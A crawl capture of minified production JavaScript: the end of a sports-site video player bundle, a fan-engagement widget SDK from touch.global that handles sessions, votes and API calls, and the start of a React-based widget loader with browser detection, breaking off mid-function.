f=function(){(0,I.X_)({accountWall:U,isUserLogged:c})?window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})}):(y(!0),n.pause(),p({type:d.isVideoPlaying,payload:!1}))};n.off(),n.controlBar?.progressControl?.disable(),n.controlBar?.fullscreenToggle?.disable(),p({type:d.isVideoPlaying,payload:!1}),G&&y(!0),n.on("touchend",f),n.on("play",f),n.on("pause",()=>{window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})})}},attrs:{className:"mls-o-video-player"},embedType:"in-page",options:{fluid:!0,muted:!0,preload:"auto",playsinline:!0,autoplay:se?!1:je}})),e.createElement("div",{ref:Z,className:"d3-o-media-object__body"},e.createElement("div",{className:"d3-o-media-object__title"},b[h]?.title),e.createElement("div",{className:"d3-o-media-object__description"},b[h]?.fields?.description))),e.createElement(ve,{isVideoPlaying:m,showLoadMore:b.length>=6&&!r,playerHeight:ee&&r?ee:null,videoList:b,currentVideoID:P?.fields?.brightcoveId,updateVideo:p})):null)}},57379:function(A,E,a){"use strict";var e=a(25365),V=a(69781),L=a.n(V);function v(C,T=1e3){(0,e.useEffect)(()=>{const x=(0,V.debounce)(C,T);return window.addEventListener("resize",x),()=>{window.removeEventListener("resize",x)}})}E.Z=v},99541:function(A,E,a){"use strict";a.r(E);var e=a(25365);const V=({handleClick:L,extraClasses:v,size:C="small"})=>e.createElement("button",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${C}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 36"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M0 0h36v36H0z"}),e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z",fill:"#FFF"}),e.createElement("path",{d:"M27.4 9.5v17h-3.5v-17h3.5z",fillRule:"nonzero",stroke:"#FFF"}),e.createElement("g",{fill:"#FFF"},e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z"}))))));E.default=V},54383:function(A,E,a){"use strict";a.r(E),a.d(E,{default:function(){return e.default}});var e=a(99541)},91998:function(A,E,a){"use strict";a.r(E);var e=a(25365);function V({handleClick:L,extraClasses:v,height:C,width:T}){return e.createElement("div",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("svg",{width:T,height:C,viewBox:"0 0 4 7",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{id:"Play Icon",fillRule:"evenodd",clipRule:"evenodd",d:"M0 0V6.03738L3.5 3.01869L0 0Z",fill:"white"})))}E.default=V},74760:function(){}}]);

//# sourceMappingURL=2079.js.map?_t=cb3db075d9715c26e8fe

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/sdk/index.js
body_size: 3391
content:
var ecw_web_sdk_prod;(()=>{var t={360(t){t.exports={hash:1769516418843}},385(t,e,n){"use strict";function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}n.d(e,{A:()=>a});var a=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.events={}},(e=[{key:"on",value:function(t,e,n){this.events[t]||(this.events[t]=[]),this.events[t].length>=50&&this.events[t].splice(0,1),this.events[t].push({caller:e,listener:n})}},{key:"emit",value:function(t,e){this.events[t]&&this.events[t].length>0&&this.events[t].forEach(function(t){return t.listener({caller:t.caller,payload:e})})}},{key:"disconnect",value:function(t){var e=this,n=Object.keys(this.events);if(n.length>0){var o=[];n.forEach(function(n){e.events[n]&&(o[n]=e.events[n].filter(function(e){return e.caller!==t}))}),this.events=o}}}])&&r(t.prototype,e),n&&r(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}()},463(t){t.exports={filesHost:"https://widgets.touch.global",apiHost:"https://api.touch.global/api/v1",apiNoCacheHost:"https://api-nc.touch.global/api/v1",apiNoCacheLocalHost:"http://localhost/api/v1",trackErrors:!0,trackEvents:!0}},493(t,e,n){"use strict";n.r(e),n.d(e,{getSession:()=>l,getStorage:()=>s,getWidgetLanguage:()=>d,setStorage:()=>f,setWidgetLanguage:()=>p});var o="ecTouchPlatformStorage_v1",r={widgets:{},votes:{},widgetLanguage:{}};function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){u(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function u(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var s=function(){try{var t="";if(!0===window.ecTouchPlatform.options.webView?window.ecTouchPlatformBridge?t=window.ecTouchPlatformBridge.getSettingsData():window.webkit&&window.webkit.messageHandlers&&(t=window.webkit.messageHandlers.getSettingsData.postMessage()):t=localStorage.getItem(o),t&&""!==t)return JSON.parse(t)}catch(t){return r}return r},l=function(){var t=s();if(!t.session){var e=function(){for(var t="".concat((new Date).getTime(),"_").concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)),e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<50;n+=1)t+=e.charAt(Math.floor(62*Math.random()));return t}();return f(c(c({},t),{},{session:e})),e}return t.session},f=function(t){if(!0===window.ecTouchPlatform.options.webView)window.ecTouchPlatformBridge?window.ecTouchPlatformBridge.putSettingsData(JSON.stringify(t)):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.putSettingsData.postMessage(JSON.stringify(t));else try{localStorage.setItem(o,JSON.stringify(t))}catch(t){}},d=function(t){var e=s();if(e&&e.widgetLanguage&&e.widgetLanguage[t])return e.widgetLanguage[t]},p=function(t,e){var n=s();f(c(c({},n),{},{widgetLanguage:c(c({},n.widgetLanguage),{},u({},t,e))}))}}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach(function(e){a(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function a(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var c=n(385).A,u=n(463),s=n(360),l=n(493),f=l.getStorage,d=l.setStorage;!function(t){var e={apiURL:u.apiHost,apiDebugURL:u.apiNoCacheLocalHost,options:{clientID:"bRUVL8o0KiMIDRBKojxECtTWp",version:"v1",loadWidgetsModule:!0,loadPreviewModule:!1,webView:!1,iframe:!1},isReady:!1,isLoaded:!1,events:new c,userLocation:null,loadedScripts:[],methods:{showLogin:function(){},isUserLoggedIn:function(){},getCurrentUserID:function(){},getUserProfile:function(){},doLogin:function(){},doSignup:function(){}},init:function(t){return n(t)},onReady:function(){return v()},getWidgetData:function(t){return m(t)},postCustomWidgetData:function(t){return m(t)},getStatistic:function(t){return m(i(i({},t),{},{path:"match/statistics"}))},getPreview:function(t){return m(i(i({},t),{},{path:"share"}))},getUserLocation:function(t){return null!==e.userLocation||(e.userLocation=m(i(i({},t),{},{replaceURL:"location/user"}))),e.userLocation},trackEvent:function(t){return m(i(i({},t),{},{replaceURL:"widget/tracking"}))},getWidgetVote:function(t){if(t.identifier){var e=function(){if(t&&t.voteID)return t.voteID;var e=f();return e.widgets[t.identifier]?e.widgets[t.identifier]:null}();if(e)return m(i(i({},t),{},{identifier:"".concat(t.identifier,"/").concat(e)}))}return b({message:"Vote does not exist."})},submitVote:function(t){var e=m(t);return e.then(function(e){if(!0===e.ok&&!t.preview&&!1!==t.save){var n=f();d(i(i({},n),{},{widgets:i(i({},n.widgets),{},a({},t.identifier,e.data.item.id))}))}}),e},submitForm:function(t){var e=m(i(i({},t),{},{path:"form/submit"}));return e.then(function(e){if(!0===e.ok){var n=f();d(i(i({},n),{},{votes:i(i({},n.votes),{},a({},e.data.item.vote_id?e.data.item.vote_id:t.identifier,{form:e.data.item.id}))}))}}),e},trackError:function(t){!0===u.trackErrors&&m(i(i({},t),{},{path:"report_issue"}))},reload:function(){e.events.emit("reloadWidget")},loadScript:function(){r(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}},n=function(t){l(t),v().then(function(t){!0===t.isReady&&(p(),setInterval(function(){e.events.emit("everyMinute")},6e4))}),t&&t.methods&&(e.methods=t.methods),e.isLoaded=!0},o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=document.createElement("script");o.type="text/javascript",o.defer=!0,o.async=!0,o.src="".concat(u.filesHost,"/").concat(t).concat(e?"?v=".concat(e):""),o.onload=function(){n&&n()},document.getElementsByTagName("head")[0].appendChild(o)},r=function(t){if(!e.loadedScripts.includes(t)){e.loadedScripts.push(t);var n=document.createElement("script");n.defer=!0,n.type="text/javascript",n.async=!0,n.src=t,document.getElementsByTagName("head")[0].appendChild(n)}},l=function(t){t&&void 0!==t.clientID&&(e.options.clientID=t.clientID),t&&void 0!==t.loadWidgetsModule&&(e.options.loadWidgetsModule=t.loadWidgetsModule),t&&void 0!==t.loadPreviewModule&&(e.options.loadPreviewModule=t.loadPreviewModule),t&&void 0!==t.webView&&(e.options.webView=t.webView),t&&void 0!==t.iframe&&(e.options.iframe=t.iframe),e.isReady=g()},p=function(){!0===e.options.loadWidgetsModule&&o("js/loader.js",s.hash),!0===e.options.loadPreviewModule&&o("js/preview/index.js",s.hash)},g=function(){return null!==e.options.clientID},v=function(){return new Promise(function(t,n){if(!0===e.isReady)return t(e);var o=function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return!0===g()?(e.isReady=!0,t(e)):r<=2e3?setTimeout(function(){return o(r+200)},r):n(new Error("Failed to initialize"))};o()})},m=function(t){var n,o=t.preview,r=t.votePreview,a=t.method,c=t.body,s=t.identifier,l=t.params,f=t.language,d=t.path,p=t.replaceURL,g=t.devmode,v=t.tag;if(!0===e.isReady&&s){var m=s.toString(),h={url:(n=!0===g?e.apiDebugURL:e.apiURL,p?"".concat(!0===o||!0===r?u.apiNoCacheHost:n,"/").concat(p):"".concat(!0===o||!0===r?u.apiNoCacheHost:n,"/widget/").concat(m).concat(d?"/".concat(d):"")),method:a||"GET",credentials:"omit",headers:{Accept:"application/json","Accept-Language":f||"en","Content-Type":"application/json","x-api-client":e.options.clientID,"x-api-client-version":e.options.version}};if(a&&"POST"===a.toUpperCase()){h.body=c?JSON.stringify(v?i(i({},c),{},{tag:v}):c):void 0}return l&&l.length>0&&l.map(function(t,e){return h.url+=0!==e?"&".concat(t[0],"=").concat(t[1]):"?".concat(t[0],"=").concat(t[1])}),fetch(h.url,h).then(function(t){return t.json().then(function(e){return y(t,e)}).catch(function(t){return b(t)})}).catch(function(t){return b(t)})}return b({message:"No identifier provided."})},y=function(t,e){return{status:t.status,ok:t.ok,data:!0===t.ok?e.data:e}},b=function(t){return y({ok:!1,status:0},{error:{message:t&&t.message?t.message:"Sorry, something went wrong.",type:null}})};t.ecTouchPlatformLoaded||!1!==e.isLoaded||(t.ecTouchPlatformLoaded=!0,e.init(Array.isArray(t.ecTouchPlatform.init)?t.ecTouchPlatform.init[0]:null),t.ecTouchPlatform=e)}(window),ecw_web_sdk_prod={}})();

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/js/loader.js?v=1769516418843
body_size: 22828
content:
var ecw_web_components_prod;(()=>{var e,t,r={10159(e,t,r){"use strict";var n,o=r(96540),i=(n=o)&&"object"==typeof n&&"default"in n?n.default:n,a=r(95576),u=new a,c=u.getBrowser(),s=u.getCPU(),l=u.getDevice(),f=u.getEngine(),b=u.getOS(),d=u.getUA(),p=function(e){return u.setUA(e)},w=function(e){if(e){var t=new a(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},m=Object.freeze({ClientUAInstance:u,browser:c,cpu:s,device:l,engine:f,os:b,ua:d,setUa:p,parseUserAgent:w});function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function v(e){return v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},v(e)}function y(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function h(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function S(){return S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function _(e,t){return _=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_(e,t)}function O(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function T(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function P(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(e);!(a=(n=r.next()).done)&&(i.push(n.value),!t||i.length!==t);a=!0);}catch(e){u=!0,o=e}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return k(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return k(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function k(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var A="mobile",x="tablet",I="smarttv",j="console",C="wearable",U="embedded",R=void 0,D={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},N={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},M={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},L=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},V=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},B=function(e){var t=V();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},F=function(e,t,r,n){return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach(function(t){h(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},e,{vendor:L(t.vendor),model:L(t.model),os:L(r.name),osVersion:L(r.version),ua:L(n)})};var q=function(e){return e.type===A},Q=function(e){return e.type===x},$=function(e){var t=e.type;return t===A||t===x},z=function(e){return e.type===I},G=function(e){return e.type===R},W=function(e){return e.type===C},H=function(e){return e.type===j},Y=function(e){return e.type===U},Z=function(e){var t=e.vendor;return L(t)},X=function(e){var t=e.model;return L(t)},K=function(e){var t=e.type;return L(t,"browser")},J=function(e){return e.name===N.Android},ee=function(e){return e.name===N.Windows},te=function(e){return e.name===N.MAC_OS},re=function(e){return e.name===N.WindowsPhone},ne=function(e){return e.name===N.IOS},oe=function(e){var t=e.version;return L(t)},ie=function(e){var t=e.name;return L(t)},ae=function(e){return e.name===D.Chrome},ue=function(e){return e.name===D.Firefox},ce=function(e){return e.name===D.Chromium},se=function(e){return e.name===D.Edge},le=function(e){return e.name===D.Yandex},fe=function(e){var t=e.name;return t===D.Safari||t===D.MobileSafari},be=function(e){return e.name===D.MobileSafari},de=function(e){return e.name===D.Opera},pe=function(e){var t=e.name;return t===D.InternetExplorer||t===D.Ie},we=function(e){return e.name===D.MIUI},me=function(e){return e.name===D.SamsungBrowser},ge=function(e){var t=e.version;return L(t)},ve=function(e){var t=e.major;return L(t)},ye=function(e){var t=e.name;return L(t)},he=function(e){var t=e.name;return L(t)},Se=function(e){var t=e.version;return L(t)},Ee=function(){var e=V(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},_e=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Oe=function(){var e=V();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Te=function(){return B("iPad")},Pe=function(){return B("iPhone")},ke=function(){return B("iPod")},Ae=function(e){return L(e)};function xe(e){var t=e||m,r=t.device,n=t.browser,o=t.os,i=t.engine,a=t.ua;return{isSmartTV:z(r),isConsole:H(r),isWearable:W(r),isEmbedded:Y(r),isMobileSafari:be(n)||Te(),isChromium:ce(n),isMobile:$(r)||Te(),isMobileOnly:q(r),isTablet:Q(r)||Te(),isBrowser:G(r),isDesktop:G(r),isAndroid:J(o),isWinPhone:re(o),isIOS:ne(o)||Te(),isChrome:ae(n),isFirefox:ue(n),isSafari:fe(n),isOpera:de(n),isIE:pe(n),osVersion:oe(o),osName:ie(o),fullBrowserVersion:ge(n),browserVersion:ve(n),browserName:ye(n),mobileVendor:Z(r),mobileModel:X(r),engineName:he(i),engineVersion:Se(i),getUA:Ae(a),isEdge:se(n)||_e(a),isYandex:le(n),deviceType:K(r),isIOS13:Oe(),isIPad13:Te(),isIPhone13:Pe(),isIPod13:ke(),isElectron:Ee(),isEdgeChromium:_e(a),isLegacyEdge:se(n)&&!_e(a),isWindows:ee(o),isMacOs:te(o),isMIUI:we(n),isSamsungBrowser:me(n)}}var Ie=z(l),je=H(l),Ce=W(l),Ue=Y(l),Re=be(c)||Te(),De=ce(c),Ne=$(l)||Te(),Me=q(l),Le=Q(l)||Te(),Ve=G(l),Be=G(l),Fe=J(b),qe=re(b),Qe=ne(b)||Te(),$e=ae(c),ze=ue(c),Ge=fe(c),We=de(c),He=pe(c),Ye=oe(b),Ze=ie(b),Xe=ge(c),Ke=ve(c),Je=ye(c),et=Z(l),tt=X(l),rt=he(f),nt=Se(f),ot=Ae(d),it=se(c)||_e(d),at=le(c),ut=K(l),ct=Oe(),st=Te(),lt=Pe(),ft=ke(),bt=Ee(),dt=_e(d),pt=se(c)&&!_e(d),wt=ee(b),mt=te(b),gt=we(c),vt=me(c);function yt(e){var t=e||window.navigator.userAgent;return w(t)}t.RX=ut,t.Fr=Ne},10231(e,t,r){"use strict";r.d(t,{YK:()=>g});const n=(e,t,r,n)=>{if("length"===r||"prototype"===r)return;if("arguments"===r||"caller"===r)return;const i=Object.getOwnPropertyDescriptor(e,r),a=Object.getOwnPropertyDescriptor(t,r);!o(i,a)&&n||Object.defineProperty(e,r,a)},o=function(e,t){return void 0===e||e.configurable||e.writable===t.writable&&e.enumerable===t.enumerable&&e.configurable===t.configurable&&(e.writable||e.value===t.value)},i=(e,t)=>`/* Wrapped ${e}*/\n${t}`,a=Object.getOwnPropertyDescriptor(Function.prototype,"toString"),u=Object.getOwnPropertyDescriptor(Function.prototype.toString,"name");function c(e,t,{ignoreNonConfigurable:r=!1}={}){const{name:o}=e;for(const o of Reflect.ownKeys(t))n(e,t,o,r);return((e,t)=>{const r=Object.getPrototypeOf(t);r!==Object.getPrototypeOf(e)&&Object.setPrototypeOf(e,r)})(e,t),((e,t,r)=>{const n=""===r?"":`with ${r.trim()}() `,o=i.bind(null,n,t.toString());Object.defineProperty(o,"name",u);const{writable:c,enumerable:s,configurable:l}=a;Object.defineProperty(e,"toString",{value:o,writable:c,enumerable:s,configurable:l})})(e,t,o),e}const s=new WeakMap,l=new WeakMap;function f(e,{cacheKey:t,cache:r=new Map,maxAge:n}={}){if(0===n)return e;if("number"==typeof n){const e=2147483647;if(n>e)throw new TypeError(`The \`maxAge\` option cannot exceed ${e}.`);if(n<0)throw new TypeError("The `maxAge` option should not be a negative number.")}const o=function(...o){const i=t?t(o):o[0],a=r.get(i);if(a)return a.data;const u=e.apply(this,o),c="function"==typeof n?n(...o):n;if(r.set(i,{data:u,maxAge:c?Date.now()+c:Number.POSITIVE_INFINITY}),c&&c>0&&c!==Number.POSITIVE_INFINITY){const t=setTimeout(()=>{r.delete(i)},c);t.unref?.();const n=l.get(e)??new Set;n.add(t),l.set(e,n)}return u};return c(o,e,{ignoreNonConfigurable:!0}),s.set(o,r),o}function b(e){return"string"==typeof e}function d(e,t,r){return r.indexOf(e)===t}function p(e){return-1===e.indexOf(",")?e:e.split(",")}function w(e){if(!e)return e;if("C"===e||"posix"===e||"POSIX"===e)return"en-US";if(-1!==e.indexOf(".")){var t=e.split(".")[0];return w(void 0===t?"":t)}if(-1!==e.indexOf("@")){var r=e.split("@")[0];return w(void 0===r?"":r)}if(-1===e.indexOf("-")||(n=e).toLowerCase()!==n)return e;var n,o=e.split("-"),i=o[0],a=o[1],u=void 0===a?"":a;return"".concat(i,"-").concat(u.toUpperCase())}var m=f(function(e){var t=void 0===e?{}:e,r=t.useFallbackLocale,n=void 0===r||r,o=t.fallbackLocale,i=void 0===o?"en-US":o,a=[];if("undefined"!=typeof navigator){for(var u=[],c=0,s=navigator.languages||[];c<s.length;c++){var l=s[c];u=u.concat(p(l))}var f=navigator.language,m=f?p(f):f;a=a.concat(u,m)}return n&&a.push(i),a.filter(b).map(w).filter(d)},{cacheKey:JSON.stringify});var g=f(function(e){return m(e)[0]||null},{cacheKey:JSON.stringify})},11463(e){e.exports={filesHost:"https://widgets.touch.global",apiHost:"https://api.touch.global/api/v1",apiNoCacheHost:"https://api-nc.touch.global/api/v1",apiNoCacheLocalHost:"http://localhost/api/v1",trackErrors:!0,trackEvents:!0}},15287(e,t){"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),c=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),l=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),b=Symbol.for("react.lazy"),d=Symbol.iterator;var p={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w=Object.assign,m={};function g(e,t,r){this.props=e,this.context=t,this.refs=m,this.updater=r||p}function v(){}function y(e,t,r){this.props=e,this.context=t,this.refs=m,this.updater=r||p}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},v.prototype=g.prototype;var h=y.prototype=new v;h.constructor=y,w(h,g.prototype),h.isPureReactComponent=!0;var S=Array.isArray,E=Object.prototype.hasOwnProperty,_={current:null},O={key:!0,ref:!0,__self:!0,__source:!0};function T(e,t,n){var o,i={},a=null,u=null;if(null!=t)for(o in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)E.call(t,o)&&!O.hasOwnProperty(o)&&(i[o]=t[o]);var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){for(var s=Array(c),l=0;l<c;l++)s[l]=arguments[l+2];i.children=s}if(e&&e.defaultProps)for(o in c=e.defaultProps)void 0===i[o]&&(i[o]=c[o]);return{$$typeof:r,type:e,key:a,ref:u,props:i,_owner:_.current}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var k=/\/+/g;function A(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function x(e,t,o,i,a){var u=typeof e;"undefined"!==u&&"boolean"!==u||(e=null);var c=!1;if(null===e)c=!0;else switch(u){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case r:case n:c=!0}}if(c)return a=a(c=e),e=""===i?"."+A(c,0):i,S(a)?(o="",null!=e&&(o=e.replace(k,"$&/")+"/"),x(a,t,o,"",function(e){return e})):null!=a&&(P(a)&&(a=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,o+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(k,"$&/")+"/")+e)),t.push(a)),1;if(c=0,i=""===i?".":i+":",S(e))for(var s=0;s<e.length;s++){var l=i+A(u=e[s],s);c+=x(u,t,o,l,a)}else if(l=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e),"function"==typeof l)for(e=l.call(e),s=0;!(u=e.next()).done;)c+=x(u=u.value,t,o,l=i+A(u,s++),a);else if("object"===u)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function I(e,t,r){if(null==e)return e;var n=[],o=0;return x(e,n,"","",function(e){return t.call(r,e,o++)}),n}function j(e){if(-1===e._status){var 